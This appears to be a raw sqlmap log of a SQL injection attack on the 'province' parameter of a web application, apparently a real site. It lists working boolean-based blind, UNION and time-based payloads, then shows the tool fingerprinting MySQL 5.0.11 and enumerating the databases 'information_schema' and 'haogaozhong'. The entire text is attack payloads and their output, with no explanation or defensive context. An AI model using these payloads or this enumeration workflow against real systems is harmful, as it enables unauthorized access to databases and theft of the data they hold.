 Place: GET
Parameter: province
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: province=11 AND 7649=7649
Type: UNION query
Title: MySQL UNION query (NULL) - 11 columns
Payload: province=11 UNION ALL SELECT NULL,CONCAT(0x7175656671,0x44786141757
64a717873,0x7170766f71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: province=11 AND SLEEP(5)
---
[14:35:54] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[14:35:54] [INFO] fetching database names
[14:35:55] [WARNING] reflective value(s) found and filtering out
[14:35:55] [WARNING] something went wrong with full UNION technique (most probab
ly because of limitation on retrieved number of entries). Falling back to partia
l UNION technique
[14:35:55] [WARNING] the SQL query provided does not return any output
[14:35:55] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[14:35:55] [INFO] fetching number of databases
[14:35:55] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:35:55] [INFO] retrieved: 2
[14:35:56] [INFO] retrieved: information_schema
[14:36:15] [INFO] retrieved: haogaozhong